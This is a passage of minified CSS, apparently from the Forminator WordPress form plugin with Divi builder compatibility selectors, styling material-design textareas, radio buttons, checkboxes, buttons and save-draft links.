.forminator-textarea:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea--wrap,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea--wrap{position:relative}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea--wrap:after{content:" ";width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;position:absolute;z-index:1;top:0;left:0;border-width:2px;border-style:solid;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-khtml-opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-has_error .forminator-textarea--wrap:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_active .forminator-textarea--wrap:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_hover .forminator-textarea--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-has_error .forminator-textarea--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_active .forminator-textarea--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_hover .forminator-textarea--wrap:after{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-has_error .tmce-active .forminator-textarea.wp-editor-area,.forminator-ui.forminator-custom-form[data-design=material] .forminator-has_error .tmce-active .forminator-textarea.wp-editor-area{display:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio{cursor:default;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;margin:10px 0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked:focus+.forminator-radio-bullet:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked:focus+.forminator-radio-bullet:after{-webkit-animation-name:click-animation;animation-name:click-animation}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked+.forminator-radio-bullet:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked+.forminator-radio-bullet:before{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked+.forminator-radio-bullet:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked+.forminator-radio-bullet:after{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked~.forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input:checked~.forminator-radio-image{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3)}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio span{cursor:pointer;pointer-events:all;display:block}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet{width:20px;height:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;position:relative;border-width:2px;border-style:solid;border-radius:40px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet:before{content:" ";width:10px;height:10px;opacity:0;-khtml-opacity:0;display:block;position:absolute;top:50%;left:50%;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet:after{content:" ";opacity:0;-khtml-opacity:0;width:20px;height:20px;position:absolute;top:50%;left:50%;border-radius:100%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet~span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-bullet~span{margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;line-height:20px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-image{position:relative;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;border-width:0;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 1px 0 rgba(0,0,0,.3);-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-image span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio .forminator-radio-image span{width:70px;height:70px;background-repeat:no-repeat;background-size:cover;background-position:center}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:hover .forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:hover .forminator-radio-image{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3)}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-has_image .forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-has_image .forminator-radio-image{margin-left:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;margin-right:20px;margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline.forminator-has_image.forminator-has_bullet,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline.forminator-has_image.forminator-has_bullet{min-width:80px;padding-top:90px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline.forminator-has_image.forminator-has_bullet .forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline.forminator-has_image.forminator-has_bullet .forminator-radio-image{position:absolute;top:0;left:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline:last-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio.forminator-radio-inline:last-of-type{margin-right:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline),.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline){margin:20px 0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-bullet,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-bullet{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline).forminator-has_image.forminator-has_bullet .forminator-radio-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):first-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):first-of-type{margin-top:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):first-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):first-child{margin-top:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):last-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):last-of-type{margin-bottom:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio:not(.forminator-radio-inline):last-child{margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox{cursor:default;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;margin:10px 0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked:focus+.forminator-checkbox-box:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked:focus+.forminator-checkbox-box:after{-webkit-animation-name:click-animation;animation-name:click-animation}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked+.forminator-checkbox-box:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked+.forminator-checkbox-box:before{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked+.forminator-checkbox-box:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked+.forminator-checkbox-box:after{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked~.forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input:checked~.forminator-checkbox-image{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3)}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox span{cursor:pointer;pointer-events:all;display:block}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box{width:20px;height:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;position:relative;border-width:2px;border-style:solid;border-radius:2px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:before{content:"✓";opacity:0;-khtml-opacity:0;display:block;position:absolute;top:50%;left:50%;color:inherit;font-size:12px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:after{content:" ";opacity:0;-khtml-opacity:0;width:20px;height:20px;position:absolute;top:50%;left:50%;border-radius:100%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box~span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box~span{margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox-label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox-label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;line-height:20px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-image{position:relative;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;border-width:0;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 1px 0 rgba(0,0,0,.3);-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-image span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-image span{width:70px;height:70px;background-repeat:no-repeat;background-size:cover;background-position:center}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:hover .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:hover .forminator-checkbox-image{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3)}@media (max-width:960px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:hover .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:hover .forminator-checkbox-image{-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 1px 0 rgba(0,0,0,.3)}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__wrapper,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;line-height:20px;margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h1:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h2:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h3:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h4:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h5:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h6:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label ol:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label p:last-child,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label ul:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h1:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h2:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h3:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h4:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h5:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label h6:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label ol:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label p:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox__label ul:last-child{margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-has_image .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-has_image .forminator-checkbox-image{margin-left:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;margin-right:20px;margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline.forminator-has_box,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline.forminator-has_box{min-width:80px;padding-top:90px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline.forminator-has_box .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline.forminator-has_box .forminator-checkbox-image{position:absolute;top:0;left:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline:last-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox.forminator-checkbox-inline:last-of-type{margin-right:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline),.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline){margin:20px 0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-box,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-box{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-label,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-image,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline).forminator-has_image.forminator-has_box .forminator-checkbox-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):first-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):first-of-type{margin-top:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):first-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):first-child{margin-top:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):last-of-type,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):last-of-type{margin-bottom:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox:not(.forminator-checkbox-inline):last-child{margin-bottom:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button{width:auto;min-width:100px;max-width:unset;height:auto;min-height:unset;max-height:unset;cursor:pointer;overflow:hidden;display:inline-block;position:relative;z-index:1;margin:0 10px 0 0;padding:10px;border:0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;background-image:unset;line-height:1.45em;text-align:center;-webkit-transition:.2s ease;transition:.2s ease}@media (max-width:782px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button{width:100%;margin:0 0 10px 0}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button span{display:block;-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button span[aria-hidden]:not([class*=forminator-icon-]),.forminator-ui.forminator-custom-form[data-design=material] .forminator-button span[aria-hidden]:not([class*=forminator-icon-]){width:0;position:absolute;z-index:1;top:50%;left:50%;padding:0;border-radius:100%;background-color:rgba(0,0,0,.12);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:width 450ms cubic-bezier(.23,1,.32,1),.2s ease-out;transition:width 450ms cubic-bezier(.23,1,.32,1),.2s ease-out}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button span:not([aria-hidden]):not([class*=forminator-icon-]),.forminator-ui.forminator-custom-form[data-design=material] .forminator-button span:not([aria-hidden]):not([class*=forminator-icon-]){position:relative;z-index:2}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button .forminator-icon-loader,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button .forminator-icon-loader{opacity:0;-khtml-opacity:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button .forminator-icon-loader:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button .forminator-icon-loader:before{display:block}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button:active,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button:focus,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button:hover,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button:active,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button:hover{outline:0;text-decoration:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-disabled,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button:disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button:disabled{opacity:.5;-khtml-opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload span{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload .forminator-icon-loader,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button.forminator-onload .forminator-icon-loader{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-button:last-child,.forminator-ui.forminator-custom-form[data-design=material] .forminator-button:last-child{margin-right:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link,.forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link{display:inline-block;font-size:15px;font-weight:500;color:#17a8e3;text-decoration:none;background-color:transparent;padding:10px 0;margin:0 10px;text-decoration:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link.disabled,.forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link.disabled{color:#a5a5a5;cursor:default}@media (max-width:782px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link,.forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-save-draft-link{text-align:center;width:100%;margin:0 0 10px 0}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-button-paypal+.forminator-save-draft-link,.forminator-ui.forminator-custom-form[data-design=material].draft-enabled .forminator-button-paypal+.forminator-save-draft-link{margin:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-g-recaptcha .grecaptcha-badge,.forminator-ui.forminator-custom-form[data-design=material] .forminator-g-recaptcha .grecaptcha-badge{visibility:visible}